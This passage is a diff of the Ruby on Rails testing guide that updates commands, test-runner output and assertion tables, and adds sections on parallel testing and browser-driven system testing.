test_helper.rb -fixtures/ integration/ models/ +application_system_test_case.rb controllers/ helpers/ mailers/ system/ +channels/ fixtures/ integration/ models/ test_helper.rb ``` -The `models` directory is meant to hold tests for your models, the `controllers` directory is meant to hold tests for your controllers and the `integration` directory is meant to hold tests that involve any number of controllers interacting. There is also a directory for testing your mailers and one for testing view helpers. +The `helpers`, `mailers`, and `models` directories are meant to hold tests for view helpers, mailers, and models, respectively. The `channels` directory is meant to hold tests for Action Cable connection and channels. The `controllers` directory is meant to hold tests for controllers, routes, and views. The `integration` directory is meant to hold tests for interactions between controllers. + +The system test directory holds system tests, which are used for full browser +testing of your application. System tests allow you to test your application +the way your users experience it and help you test your JavaScript as well. +System tests inherit from Capybara and perform in browser tests for your +application. Fixtures are a way of organizing test data; they reside in the `fixtures` directory. +A `jobs` directory will also be created when an associated test is first generated. + The `test_helper.rb` file holds the default configuration for your tests. +The `application_system_test_case.rb` holds the default configuration for your system +tests. + ### The Test Environment @@ -59,7 +70,7 @@ If you remember, we used the `rails generate model` command in the model, and among other things it created test stubs in the `test` directory: ```bash -$ bin/rails generate model article title:string body:text +$ rails generate model article title:string body:text ... create app/models/article.rb create test/models/article_test.rb @@ -94,7 +105,7 @@ class ArticleTest < ActiveSupport::TestCase The `ArticleTest` class defines a _test case_ because it inherits from `ActiveSupport::TestCase`. `ArticleTest` thus has all the methods available from `ActiveSupport::TestCase`. Later in this guide, we'll see some of the methods it gives us. Any method defined within a class inherited from `Minitest::Test` -(which is the superclass of `ActiveSupport::TestCase`) that begins with `test_` (case sensitive) is simply called a test. So, methods defined as `test_password` and `test_valid_password` are legal test names and are run automatically when the test case is run. +(which is the superclass of `ActiveSupport::TestCase`) that begins with `test_` is simply called a test. So, methods defined as `test_password` and `test_valid_password` are legal test names and are run automatically when the test case is run. Rails also adds a `test` method that takes a test name and a block. It generates a normal `Minitest::Unit` test with method names prefixed with `test_`. So you don't have to worry about naming the methods, and you can write something like: @@ -112,7 +123,7 @@ def test_the_truth end ``` -However only the `test` macro allows a more readable test name. You can still use regular method definitions though. +Although you can still use regular method definitions, using the `test` macro allows for a more readable test name. NOTE: The method name is generated by replacing spaces with underscores. The result does not need to be a valid Ruby identifier though, the name may contain punctuation characters etc. That's because in Ruby technically any string may be a method name. This may require use of `define_method` and `send` calls to function properly, but formally there's little restriction on the name. @@ -145,19 +156,29 @@ end Let us run this newly added test (where `6` is the number of line where the test is defined). ```bash -$ bin/rails test test/models/article_test.rb:6 +$ rails test test/models/article_test.rb:6 +Run options: --seed 44656 + +# Running: + F -Finished tests in 0.044632s, 22.4054 tests/s, 22.4054 assertions/s. +Failure: +ArticleTest#test_should_not_save_article_without_title [/path/to/blog/test/models/article_test.rb:6]: +Expected true to be nil or false + + +rails test test/models/article_test.rb:6 + - 1) Failure: -test_should_not_save_article_without_title(ArticleTest) [test/models/article_test.rb:6]: -Failed assertion, no message given. -1 tests, 1 assertions, 1 failures, 0 errors, 0 skips +Finished in 0.023918s, 41.8090 runs/s, 41.8090 assertions/s. + +1 runs, 1 assertions, 1 failures, 0 errors, 0 skips + ``` -In the output, `F` denotes a failure. You can see the corresponding trace shown under `1)` along with the name of the failing test. The next few lines contain the stack trace followed by a message that mentions the actual value and the expected value by the assertion. The default assertion messages provide just enough information to help pinpoint the error. To make the assertion failure message more readable, every assertion provides an optional message parameter, as shown here: +In the output, `F` denotes a failure. You can see the corresponding trace shown under `Failure` along with the name of the failing test. The next few lines contain the stack trace followed by a message that mentions the actual value and the expected value by the assertion. The default assertion messages provide just enough information to help pinpoint the error. To make the assertion failure message more readable, every assertion provides an optional message parameter, as shown here: ```ruby test "should not save article without title" do @@ -169,8 +190,8 @@ end Running this test shows the friendlier assertion message: ```bash - 1) Failure: -test_should_not_save_article_without_title(ArticleTest) [test/models/article_test.rb:6]: +Failure: +ArticleTest#test_should_not_save_article_without_title [/path/to/blog/test/models/article_test.rb:6]: Saved the article without a title ``` @@ -185,12 +206,16 @@ end Now the test should pass. Let us verify by running the test again: ```bash -$ bin/rails test test/models/article_test.rb:6 +$ rails test test/models/article_test.rb:6 +Run options: --seed 31252 + +# Running: + . -Finished tests in 0.047721s, 20.9551 tests/s, 20.9551 assertions/s. +Finished in 0.027476s, 36.3952 runs/s, 36.3952 assertions/s. -1 tests, 1 assertions, 0 failures, 0 errors, 0 skips +1 runs, 1 assertions, 0 failures, 0 errors, 0 skips ``` Now, if you noticed, we first wrote a test which fails for a desired @@ -214,17 +239,26 @@ end Now you can see even more output in the console from running the tests: ```bash -$ bin/rails test test/models/article_test.rb -E +$ rails test test/models/article_test.rb +Run options: --seed 1808 + +# Running: + +.E -Finished tests in 0.030974s, 32.2851 tests/s, 0.0000 assertions/s. +Error: +ArticleTest#test_should_report_error: +NameError: undefined local variable or method 'some_undefined_variable' for #<ArticleTest:0x007fee3aa71798> + test/models/article_test.rb:11:in 'block in <class:ArticleTest>' - 1) Error: -test_should_report_error(ArticleTest): -NameError: undefined local variable or method `some_undefined_variable' for #<ArticleTest:0x007fe32e24afe0> - test/models/article_test.rb:10:in `block in <class:ArticleTest>' -1 tests, 0 assertions, 0 failures, 1 errors, 0 skips +rails test test/models/article_test.rb:9 + + + +Finished in 0.040609s, 49.2500 runs/s, 24.6250 assertions/s. + +2 runs, 1 assertions, 0 failures, 1 errors, 0 skips ``` Notice the 'E' in the output. It denotes a test with error. @@ -239,10 +273,10 @@ When a test fails you are presented with the corresponding backtrace. By default Rails filters that backtrace and will only print lines relevant to your application. This eliminates the framework noise and helps to focus on your code. However there are situations when you want to see the full -backtrace. Simply set the `-b` (or `--backtrace`) argument to enable this behavior: +backtrace. Set the `-b` (or `--backtrace`) argument to enable this behavior: ```bash -$ bin/rails test -b test/models/article_test.rb +$ rails test -b test/models/article_test.rb ``` If we want this test to pass we can modify it to use `assert_raises` like so: @@ -285,9 +319,10 @@ specify to make your test failure messages clearer. | `assert_not_includes( collection, obj, [msg] )` | Ensures that `obj` is not in `collection`.| | `assert_in_delta( expected, actual, [delta], [msg] )` | Ensures that the numbers `expected` and `actual` are within `delta` of each other.| | `assert_not_in_delta( expected, actual, [delta], [msg] )` | Ensures that the numbers `expected` and `actual` are not within `delta` of each other.| +| `assert_in_epsilon ( expected, actual, [epsilon], [msg] )` | Ensures that the numbers `expected` and `actual` have a relative error less than `epsilon`.| +| `assert_not_in_epsilon ( expected, actual, [epsilon], [msg] )` | Ensures that the numbers `expected` and `actual` don't have a relative error less than `epsilon`.| | `assert_throws( symbol, [msg] ) { block }` | Ensures that the given block throws the symbol.| | `assert_raises( exception1, exception2, ... ) { block }` | Ensures that the given block raises one of the given exceptions.| -| `assert_nothing_raised { block }` | Ensures that the given block doesn't raise any exceptions.| | `assert_instance_of( class, obj, [msg] )` | Ensures that `obj` is an instance of `class`.| | `assert_not_instance_of( class, obj, [msg] )` | Ensures that `obj` is not an instance of `class`.| | `assert_kind_of( class, obj, [msg] )` | Ensures that `obj` is an instance of `class` or is descending from it.| @@ -298,7 +333,6 @@ specify to make your test failure messages clearer. | `assert_not_operator( obj1, operator, [obj2], [msg] )` | Ensures that `obj1.operator(obj2)` is false.| | `assert_predicate ( obj, predicate, [msg] )` | Ensures that `obj.predicate` is true, e.g. `assert_predicate str, :empty?`| | `assert_not_predicate ( obj, predicate, [msg] )` | Ensures that `obj.predicate` is false, e.g. `assert_not_predicate str, :empty?`| -| `assert_send( array, [msg] )` | Ensures that executing the method listed in `array[1]` on the object in `array[0]` with the parameters of `array[2 and up]` is true, e.g. assert_send [@user, :full_name, 'Sam Smith']. This one is weird eh?| | `flunk( [msg] )` | Ensures failure. This is useful to explicitly mark a test that isn't finished yet.| The above are a subset of assertions that minitest supports. For an exhaustive & @@ -316,12 +350,15 @@ Rails adds some custom assertions of its own to the `minitest` framework: | Assertion | Purpose | | --------------------------------------------------------------------------------- | ------- | -| [`assert_difference(expressions, difference = 1, message = nil) {...}`](http://api.rubyonrails.org/classes/ActiveSupport/Testing/Assertions.html#method-i-assert_difference) | Test numeric difference between the return value of an expression as a result of what is evaluated in the yielded block.| -| [`assert_no_difference(expressions, message = nil, &block)`](http://api.rubyonrails.org/classes/ActiveSupport/Testing/Assertions.html#method-i-assert_no_difference) | Asserts that the numeric result of evaluating an expression is not changed before and after invoking the passed in block.| -| [`assert_recognizes(expected_options, path, extras={}, message=nil)`](http://api.rubyonrails.org/classes/ActionDispatch/Assertions/RoutingAssertions.html#method-i-assert_recognizes) | Asserts that the routing of the given path was handled correctly and that the parsed options (given in the expected_options hash) match path. Basically, it asserts that Rails recognizes the route given by expected_options.| -| [`assert_generates(expected_path, options, defaults={}, extras = {}, message=nil)`](http://api.rubyonrails.org/classes/ActionDispatch/Assertions/RoutingAssertions.html#method-i-assert_generates) | Asserts that the provided options can be used to generate the provided path. This is the inverse of assert_recognizes. The extras parameter is used to tell the request the names and values of additional request parameters that would be in a query string. The message parameter allows you to specify a custom error message for assertion failures.| -| [`assert_response(type, message = nil)`](http://api.rubyonrails.org/classes/ActionDispatch/Assertions/ResponseAssertions.html#method-i-assert_response) | Asserts that the response comes with a specific status code. You can specify `:success` to indicate 200-299, `:redirect` to indicate 300-399, `:missing` to indicate 404, or `:error` to match the 500-599 range. You can also pass an explicit status number or its symbolic equivalent. For more information, see [full list of status codes](http://rubydoc.info/github/rack/rack/master/Rack/Utils#HTTP_STATUS_CODES-constant) and how their [mapping](http://rubydoc.info/github/rack/rack/master/Rack/Utils#SYMBOL_TO_STATUS_CODE-constant) works.| -| [`assert_redirected_to(options = {}, message=nil)`](http://api.rubyonrails.org/classes/ActionDispatch/Assertions/ResponseAssertions.html#method-i-assert_redirected_to) | Asserts that the redirection options passed in match those of the redirect called in the latest action. This match can be partial, such that `assert_redirected_to(controller: "weblog")` will also match the redirection of `redirect_to(controller: "weblog", action: "show")` and so on. You can also pass named routes such as `assert_redirected_to root_path` and Active Record objects such as `assert_redirected_to @article`.| +| [`assert_difference(expressions, difference = 1, message = nil) {...}`](https://api.rubyonrails.org/classes/ActiveSupport/Testing/Assertions.html#method-i-assert_difference) | Test numeric difference between the return value of an expression as a result of what is evaluated in the yielded block.| +| [`assert_no_difference(expressions, message = nil, &block)`](https://api.rubyonrails.org/classes/ActiveSupport/Testing/Assertions.html#method-i-assert_no_difference) | Asserts that the numeric result of evaluating an expression is not changed before and after invoking the passed in block.| +| [`assert_changes(expressions, message = nil, from:, to:, &block)`](https://api.rubyonrails.org/classes/ActiveSupport/Testing/Assertions.html#method-i-assert_changes) | Test that the result of evaluating an expression is changed after invoking the passed in block.| +| [`assert_no_changes(expressions, message = nil, &block)`](https://api.rubyonrails.org/classes/ActiveSupport/Testing/Assertions.html#method-i-assert_no_changes) | Test the result of evaluating an expression is not changed after invoking the passed in block.| +| [`assert_nothing_raised { block }`](https://api.rubyonrails.org/classes/ActiveSupport/Testing/Assertions.html#method-i-assert_nothing_raised) | Ensures that the given block doesn't raise any exceptions.| +| [`assert_recognizes(expected_options, path, extras={}, message=nil)`](https://api.rubyonrails.org/classes/ActionDispatch/Assertions/RoutingAssertions.html#method-i-assert_recognizes) | Asserts that the routing of the given path was handled correctly and that the parsed options (given in the expected_options hash) match path. Basically, it asserts that Rails recognizes the route given by expected_options.| +| [`assert_generates(expected_path, options, defaults={}, extras = {}, message=nil)`](https://api.rubyonrails.org/classes/ActionDispatch/Assertions/RoutingAssertions.html#method-i-assert_generates) | Asserts that the provided options can be used to generate the provided path. This is the inverse of assert_recognizes. The extras parameter is used to tell the request the names and values of additional request parameters that would be in a query string. The message parameter allows you to specify a custom error message for assertion failures.| +| [`assert_response(type, message = nil)`](https://api.rubyonrails.org/classes/ActionDispatch/Assertions/ResponseAssertions.html#method-i-assert_response) | Asserts that the response comes with a specific status code. You can specify `:success` to indicate 200-299, `:redirect` to indicate 300-399, `:missing` to indicate 404, or `:error` to match the 500-599 range. You can also pass an explicit status number or its symbolic equivalent. For more information, see [full list of status codes](http://rubydoc.info/github/rack/rack/master/Rack/Utils#HTTP_STATUS_CODES-constant) and how their [mapping](https://rubydoc.info/github/rack/rack/master/Rack/Utils#SYMBOL_TO_STATUS_CODE-constant) works.| +| [`assert_redirected_to(options = {}, message=nil)`](https://api.rubyonrails.org/classes/ActionDispatch/Assertions/ResponseAssertions.html#method-i-assert_redirected_to) | Asserts that the redirection options passed in match those of the redirect called in the latest action. This match can be partial, such that `assert_redirected_to(controller: "weblog")` will also match the redirection of `redirect_to(controller: "weblog", action: "show")` and so on. You can also pass named routes such as `assert_redirected_to root_path` and Active Record objects such as `assert_redirected_to @article`.| You'll see the usage of some of these assertions in the next chapter. @@ -329,11 +366,13 @@ You'll see the usage of some of these assertions in the next chapter. All the basic assertions such as `assert_equal` defined in `Minitest::Assertions` are also available in the classes we use in our own test cases. In fact, Rails provides the following classes for you to inherit from: -* [`ActiveSupport::TestCase`](http://api.rubyonrails.org/classes/ActiveSupport/TestCase.html) -* [`ActionMailer::TestCase`](http://api.rubyonrails.org/classes/ActionMailer/TestCase.html) -* [`ActionView::TestCase`](http://api.rubyonrails.org/classes/ActionView/TestCase.html) -* [`ActionDispatch::IntegrationTest`](http://api.rubyonrails.org/classes/ActionDispatch/IntegrationTest.html) -* [`ActiveJob::TestCase`](http://api.rubyonrails.org/classes/ActiveJob/TestCase.html) +* [`ActiveSupport::TestCase`](https://api.rubyonrails.org/classes/ActiveSupport/TestCase.html) +* [`ActionMailer::TestCase`](https://api.rubyonrails.org/classes/ActionMailer/TestCase.html) +* [`ActionView::TestCase`](https://api.rubyonrails.org/classes/ActionView/TestCase.html) +* [`ActiveJob::TestCase`](https://api.rubyonrails.org/classes/ActiveJob/TestCase.html) +* [`ActionDispatch::IntegrationTest`](https://api.rubyonrails.org/classes/ActionDispatch/IntegrationTest.html) +* [`ActionDispatch::SystemTestCase`](https://api.rubyonrails.org/classes/ActionDispatch/SystemTestCase.html) +* [`Rails::Generators::TestCase`](https://api.rubyonrails.org/classes/Rails/Generators/TestCase.html) Each of these classes include `Minitest::Assertions`, allowing us to use all of the basic assertions in our tests. @@ -344,15 +383,19 @@ documentation](http://docs.seattlerb.org/minitest). We can run all of our tests at once by using the `rails test` command. -Or we can run a single test by passing the `rails test` command the filename containing the test cases. +Or we can run a single test file by passing the `rails test` command the filename containing the test cases. ```bash -$ bin/rails test test/models/article_test.rb -. +$ rails test test/models/article_test.rb +Run options: --seed 1559 -Finished tests in 0.009262s, 107.9680 tests/s, 107.9680 assertions/s. +# Running: -1 tests, 1 assertions, 0 failures, 0 errors, 0 skips +.. + +Finished in 0.027034s, 73.9810 runs/s, 110.9715 assertions/s. + +2 runs, 3 assertions, 0 failures, 0 errors, 0 skips ``` This will run all test methods from the test case. @@ -361,7 +404,11 @@ You can also run a particular test method from the test case by providing the `-n` or `--name` flag and the test's method name. ```bash -$ bin/rails test test/models/article_test.rb -n test_the_truth +$ rails test test/models/article_test.rb -n test_the_truth +Run options: -n test_the_truth --seed 43583 + +# Running: + . Finished tests in 0.009064s, 110.3266 tests/s, 110.3266 assertions/s. @@ -372,15 +419,131 @@ Finished tests in 0.009064s, 110.3266 tests/s, 110.3266 assertions/s. You can also run a test at a specific line by providing the line number. ```bash -$ bin/rails test test/models/post_test.rb:44 # run specific test and line +$ rails test test/models/article_test.rb:6 # run specific test and line ``` You can also run an entire directory of tests by providing the path to the directory. ```bash -$ bin/rails test test/controllers # run all tests from specific directory +$ rails test test/controllers # run all tests from specific directory ``` +The test runner also provides a lot of other features like failing fast, deferring test output +at the end of test run and so on. Check the documentation of the test runner as follows: + +```bash +$ rails test -h +Usage: rails test [options] [files or directories] + +You can run a single test by appending a line number to a filename: + + rails test test/models/user_test.rb:27 + +You can run multiple files and directories at the same time: + + rails test test/controllers test/integration/login_test.rb + +By default test failures and errors are reported inline during a run. + +minitest options: + -h, --help Display this help. + --no-plugins Bypass minitest plugin auto-loading (or set $MT_NO_PLUGINS). + -s, --seed SEED Sets random seed. Also via env. Eg: SEED=n rake + -v, --verbose Verbose. Show progress processing files. + -n, --name PATTERN Filter run on /regexp/ or string. + --exclude PATTERN Exclude /regexp/ or string from run. + +Known extensions: rails, pride + -w, --warnings Run with Ruby warnings enabled + -e, --environment ENV Run tests in the ENV environment + -b, --backtrace Show the complete backtrace + -d, --defer-output Output test failures and errors after the test run + -f, --fail-fast Abort test run on first failure or error + -c, --[no-]color Enable color in the output + -p, --pride Pride. Show your testing pride! +``` + +Parallel Testing +---------------- + +Parallel testing allows you to parallelize your test suite. While forking processes is the +default method, threading is supported as well. Running tests in parallel reduces the time it +takes your entire test suite to run. + +### Parallel testing with processes + +The default parallelization method is to fork processes using Ruby's DRb system. The processes +are forked based on the number of workers provided. The default number is the actual core count +on the machine you are on, but can be changed by the number passed to the parallelize method. + +To enable parallelization add the following to your `test_helper.rb`: + +```ruby +class ActiveSupport::TestCase + parallelize(workers: 2) +end +``` + +The number of workers passed is the number of times the process will be forked. You may want to +parallelize your local test suite differently from your CI, so an environment variable is provided +to be able to easily change the number of workers a test run should use: + +```bash +PARALLEL_WORKERS=15 rails test +``` + +When parallelizing tests, Active Record automatically handles creating a database and loading the schema into the database for each +process. The databases will be suffixed with the number corresponding to the worker. For example, if you +have 2 workers the tests will create `test-database-0` and `test-database-1` respectively. + +If the number of workers passed is 1 or fewer the processes will not be forked and the tests will not +be parallelized and the tests will use the original `test-database` database. + +Two hooks are provided, one runs when the process is forked, and one runs before the forked process is closed. +These can be useful if your app uses multiple databases or perform other tasks that depend on the number of +workers. + +The `parallelize_setup` method is called right after the processes are forked. The `parallelize_teardown` method +is called right before the processes are closed. + +```ruby +class ActiveSupport::TestCase + parallelize_setup do |worker| + # setup databases + end + + parallelize_teardown do |worker| + # cleanup databases + end + + parallelize(workers: :number_of_processors) +end +``` + +These methods are not needed or available when using parallel testing with threads. + +### Parallel testing with threads + +If you prefer using threads or are using JRuby, a threaded parallelization option is provided. The threaded +parallelizer is backed by Minitest's `Parallel::Executor`. + +To change the parallelization method to use threads over forks put the following in your `test_helper.rb` + +```ruby +class ActiveSupport::TestCase + parallelize(workers: :number_of_processors, with: :threads) +end +``` + +Rails applications generated from JRuby will automatically include the `with: :threads` option. + +The number of workers passed to `parallelize` determines the number of threads the tests will use. You may +want to parallelize your local test suite differently from your CI, so an environment variable is provided +to be able to easily change the number of workers a test run should use: + +```bash +PARALLEL_WORKERS=15 rails test +``` The Test Database ----------------- @@ -399,17 +562,17 @@ structure. The test helper checks whether your test database has any pending migrations. It will try to load your `db/schema.rb` or `db/structure.sql` into the test database. If migrations are still pending, an error will be raised. Usually this indicates that your schema is not fully migrated. Running -the migrations against the development database (`bin/rails db:migrate`) will +the migrations against the development database (`rails db:migrate`) will bring the schema up to date. NOTE: If there were modifications to existing migrations, the test database needs to -be rebuilt. This can be done by executing `bin/rails db:test:prepare`. +be rebuilt. This can be done by executing `rails db:test:prepare`. ### The Low-Down on Fixtures For good tests, you'll need to give some thought to setting up test data. In Rails, you can handle this by defining and customizing fixtures. -You can find comprehensive documentation in the [Fixtures API documentation](http://api.rubyonrails.org/classes/ActiveRecord/FixtureSet.html). +You can find comprehensive documentation in the [Fixtures API documentation](https://api.rubyonrails.org/classes/ActiveRecord/FixtureSet.html). #### What Are Fixtures? @@ -440,7 +603,7 @@ steve: Each fixture is given a name followed by an indented list of colon-separated key/value pairs. Records are typically separated by a blank line. You can place comments in a fixture file by using the # character in the first column. -If you are working with [associations](/association_basics.html), you can simply +If you are working with [associations](/association_basics.html), you can define a reference node between two different fixtures. Here's an example with a `belongs_to`/`has_many` association: @@ -458,7 +621,7 @@ first: Notice the `category` key of the `first` article found in `fixtures/articles.yml` has a value of `about`. This tells Rails to load the category `about` found in `fixtures/categories.yml`. -NOTE: For associations to reference one another by name, you can use the fixture name instead of specifying the `id:` attribute on the associated fixtures. Rails will auto assign a primary key to be consistent between runs. For more information on this association behavior please read the [Fixtures API documentation](http://api.rubyonrails.org/classes/ActiveRecord/FixtureSet.html). +NOTE: For associations to reference one another by name, you can use the fixture name instead of specifying the `id:` attribute on the associated fixtures. Rails will auto assign a primary key to be consistent between runs. For more information on this association behavior please read the [Fixtures API documentation](https://api.rubyonrails.org/classes/ActiveRecord/FixtureSet.html). #### ERB'in It Up @@ -495,7 +658,8 @@ users(:david) users(:david).id # one can also access methods available on the User class -email(david.partner.email, david.location_tonight) +david = users(:david) +david.call(david.partner) ``` To get multiple fixtures at once, you can pass in a list of fixture names. For example: @@ -515,28 +679,242 @@ Rails model tests are stored under the `test/models` directory. Rails provides a generator to create a model test skeleton for you. ```bash -$ bin/rails generate test_unit:model article title:string body:text +$ rails generate test_unit:model article title:string body:text create test/models/article_test.rb create test/fixtures/articles.yml ``` -Model tests don't have their own superclass like `ActionMailer::TestCase` instead they inherit from [`ActiveSupport::TestCase`](http://api.rubyonrails.org/classes/ActiveSupport/TestCase.html). +Model tests don't have their own superclass like `ActionMailer::TestCase` instead they inherit from [`ActiveSupport::TestCase`](https://api.rubyonrails.org/classes/ActiveSupport/TestCase.html). + +System Testing +-------------- + +System tests allow you to test user interactions with your application, running tests +in either a real or a headless browser. System tests use Capybara under the hood. + +For creating Rails system tests, you use the `test/system` directory in your +application. Rails provides a generator to create a system test skeleton for you. + +```bash +$ rails generate system_test users + invoke test_unit + create test/system/users_test.rb +``` + +Here's what a freshly generated system test looks like: + +```ruby +require "application_system_test_case" + +class UsersTest < ApplicationSystemTestCase + # test "visiting the index" do + # visit users_url + # + # assert_selector "h1", text: "Users" + # end +end +``` + +By default, system tests are run with the Selenium driver, using the Chrome +browser, and a screen size of 1400x1400. The next section explains how to +change the default settings. + +### Changing the default settings + +Rails makes changing the default settings for system tests very simple. All +the setup is abstracted away so you can focus on writing your tests. + +When you generate a new application or scaffold, an `application_system_test_case.rb` file +is created in the test directory. This is where all the configuration for your +system tests should live. + +If you want to change the default settings you can change what the system +tests are "driven by". Say you want to change the driver from Selenium to +Poltergeist. First add the `poltergeist` gem to your `Gemfile`. Then in your +`application_system_test_case.rb` file do the following: + +```ruby +require "test_helper" +require "capybara/poltergeist" + +class ApplicationSystemTestCase < ActionDispatch::SystemTestCase + driven_by :poltergeist +end +``` + +The driver name is a required argument for `driven_by`. The optional arguments +that can be passed to `driven_by` are `:using` for the browser (this will only +be used by Selenium), `:screen_size` to change the size of the screen for +screenshots, and `:options` which can be used to set options supported by the +driver. + +```ruby +require "test_helper" + +class ApplicationSystemTestCase < ActionDispatch::SystemTestCase + driven_by :selenium, using: :firefox +end +``` + +If you want to use a headless browser, you could use Headless Chrome or Headless Firefox by adding +`headless_chrome` or `headless_firefox` in the `:using` argument. + +```ruby +require "test_helper" + +class ApplicationSystemTestCase < ActionDispatch::SystemTestCase + driven_by :selenium, using: :headless_chrome +end +``` + +If your Capybara configuration requires more setup than provided by Rails, this +additional configuration could be added into the `application_system_test_case.rb` +file. + +Please see [Capybara's documentation](https://github.com/teamcapybara/capybara#setup) +for additional settings. + +### Screenshot Helper + +The `ScreenshotHelper` is a helper designed to capture screenshots of your tests. +This can be helpful for viewing the browser at the point a test failed, or +to view screenshots later for debugging. + +Two methods are provided: `take_screenshot` and `take_failed_screenshot`. +`take_failed_screenshot` is automatically included in `after_teardown` inside +Rails. + +The `take_screenshot` helper method can be included anywhere in your tests to +take a screenshot of the browser. + +### Implementing a system test + +Now we're going to add a system test to our blog application. We'll demonstrate +writing a system test by visiting the index page and creating a new blog article. + +If you used the scaffold generator, a system test skeleton was automatically +created for you. If you didn't use the scaffold generator, start by creating a +system test skeleton. + +```bash +$ rails generate system_test articles +``` + +It should have created a test file placeholder for us. With the output of the +previous command you should see: + +```bash + invoke test_unit + create test/system/articles_test.rb +``` + +Now let's open that file and write our first assertion: + +```ruby +require "application_system_test_case" + +class ArticlesTest < ApplicationSystemTestCase + test "viewing the index" do + visit articles_path + assert_selector "h1", text: "Articles" + end +end +``` + +The test should see that there is an `h1` on the articles index page and pass. + +Run the system tests. + +```bash +rails test:system +``` + +NOTE: By default, running `rails test` won't run your system tests. +Make sure to run `rails test:system` to actually run them. + +#### Creating articles system test + +Now let's test the flow for creating a new article in our blog. + +```ruby +test "creating an article" do + visit articles_path + + click_on "New Article" + + fill_in "Title", with: "Creating an Article" + fill_in "Body", with: "Created this article successfully!" + click_on "Create Article" + + assert_text "Creating an Article" +end +``` + +The first step is to call `visit articles_path`. This will take the test to the +articles index page. + +Then the `click_on "New Article"` will find the "New Article" button on the +index page. This will redirect the browser to `/articles/new`. + +Then the test will fill in the title and body of the article with the specified +text. Once the fields are filled in, "Create Article" is clicked on which will +send a POST request to create the new article in the database. + +We will be redirected back to the articles index page and there we assert +that the text from the new article's title is on the articles index page. + +#### Testing for multiple screen sizes +If you want to test for mobile sizes on top of testing for desktop, +you can create another class that inherits from SystemTestCase and use in your +test suite. In this example a file called `mobile_system_test_case.rb` is created +in the `/test` directory with the following configuration. + +```ruby +require "test_helper" + +class MobileSystemTestCase < ActionDispatch::SystemTestCase + driven_by :selenium, using: :chrome, screen_size: [375, 667] +end +``` +To use this configuration, create a test inside `test/system` that inherits from `MobileSystemTestCase`. +Now you can test your app using multiple different configurations. + +```ruby +require "mobile_system_test_case" + +class PostsTest < MobileSystemTestCase + + test "visiting the index" do + visit posts_url + assert_selector "h1", text: "Posts" + end +end +``` + +#### Taking it further + +The beauty of system testing is that it is similar to integration testing in +that it tests the user's interaction with your controller, model, and view, but +system testing is much more robust and actually tests your application as if +a real user were using it. Going forward, you can test anything that the user +themselves would do in your application such as commenting, deleting articles, +publishing draft articles, etc. Integration Testing ------------------- Integration tests are used to test how various parts of your application interact. They are generally used to test important workflows within our application. -For creating Rails integration tests, we use the 'test/integration' directory for our application. Rails provides a generator to create an integration test skeleton for us. +For creating Rails integration tests, we use the `test/integration` directory for our application. Rails provides a generator to create an integration test skeleton for us. ```bash -$ bin/rails generate integration_test user_flows +$ rails generate integration_test user_flows exists test/integration/ create test/integration/user_flows_test.rb ``` -Here's what a freshly-generated integration test looks like: +Here's what a freshly generated integration test looks like: ```ruby require 'test_helper' @@ -554,11 +932,11 @@ Here the test is inheriting from `ActionDispatch::IntegrationTest`. This makes s In addition to the standard testing helpers, inheriting from `ActionDispatch::IntegrationTest` comes with some additional helpers available when writing integration tests. Let's get briefly introduced to the three categories of helpers we get to choose from. -For dealing with the integration test runner, see [`ActionDispatch::Integration::Runner`](http://api.rubyonrails.org/classes/ActionDispatch/Integration/Runner.html). +For dealing with the integration test runner, see [`ActionDispatch::Integration::Runner`](https://api.rubyonrails.org/classes/ActionDispatch/Integration/Runner.html). -When performing requests, we will have [`ActionDispatch::Integration::RequestHelpers`](http://api.rubyonrails.org/classes/ActionDispatch/Integration/RequestHelpers.html) available for our use. +When performing requests, we will have [`ActionDispatch::Integration::RequestHelpers`](https://api.rubyonrails.org/classes/ActionDispatch/Integration/RequestHelpers.html) available for our use. -If we need to modify the session, or state of our integration test, take a look at [`ActionDispatch::Integration::Session`](http://api.rubyonrails.org/classes/ActionDispatch/Integration/Session.html) to help. +If we need to modify the session, or state of our integration test, take a look at [`ActionDispatch::Integration::Session`](https://api.rubyonrails.org/classes/ActionDispatch/Integration/Session.html) to help. ### Implementing an integration test @@ -567,7 +945,7 @@ Let's add an integration test to our blog application. We'll start with a basic We'll start by generating our integration test skeleton: ```bash -$ bin/rails generate integration_test blog_flow +$ rails generate integration_test blog_flow ``` It should have created a test file placeholder for us. With the output of the @@ -634,7 +1012,7 @@ Finally we can assert that our response was successful and our new article is re #### Taking it further -We were able to successfully test a very small workflow for visiting our blog and creating a new article. If we wanted to take this further we could add tests for commenting, removing articles, or editing comments. Integration tests are a great place to experiment with all kinds of use-cases for our applications. +We were able to successfully test a very small workflow for visiting our blog and creating a new article. If we wanted to take this further we could add tests for commenting, removing articles, or editing comments. Integration tests are a great place to experiment with all kinds of use cases for our applications. Functional Tests for Your Controllers @@ -649,13 +1027,13 @@ You should test for things such as: * was the web request successful? * was the user redirected to the right page? * was the user successfully authenticated? -* was the correct object stored in the response template? * was the appropriate message displayed to the user in the view? +* was the correct information displayed in the response? The easiest way to see functional tests in action is to generate a controller using the scaffold generator: ```bash -$ bin/rails generate scaffold_controller article title:string body:text +$ rails generate scaffold_controller article title:string body:text ... create app/controllers/articles_controller.rb ... @@ -671,10 +1049,10 @@ If you already have a controller and just want to generate the test scaffold cod each of the seven default actions, you can use the following command: ```bash -$ bin/rails generate test_unit:scaffold article +$ rails generate test_unit:scaffold article ... invoke test_unit -create test/controllers/articles_controller_test.rb +create test/controllers/articles_controller_test.rb ... ``` @@ -684,9 +1062,8 @@ Let's take a look at one such test, `test_should_get_index` from the file `artic # articles_controller_test.rb class ArticlesControllerTest < ActionDispatch::IntegrationTest test "should get index" do - get '/articles' + get articles_url assert_response :success - assert_includes @response.body, 'Articles' end end ``` @@ -694,30 +1071,29 @@ end In the `test_should_get_index` test, Rails simulates a request on the action called `index`, making sure the request was successful and also ensuring that the right response body has been generated. -The `get` method kicks off the web request and populates the results into the `@response`. It accepts 4 arguments: - -* The action of the controller you are requesting. - This can be in the form of a string or a route (i.e. `articles_url`). +The `get` method kicks off the web request and populates the results into the `@response`. It can accept up to 6 arguments: +* The URI of the controller action you are requesting. + This can be in the form of a string or a route helper (e.g. `articles_url`). * `params`: option with a hash of request parameters to pass into the action (e.g. query string parameters or article variables). - -* `session`: option with a hash of session variables to pass along with the request. - -* `flash`: option with a hash of flash values. +* `headers`: for setting the headers that will be passed with the request. +* `env`: for customizing the request environment as needed. +* `xhr`: whether the request is Ajax request or not. Can be set to true for marking the request as Ajax. +* `as`: for encoding the request with different content type. Supports `:json` by default. All of these keyword arguments are optional. -Example: Calling the `:show` action, passing an `id` of 12 as the `params` and setting a `user_id` of 5 in the session: 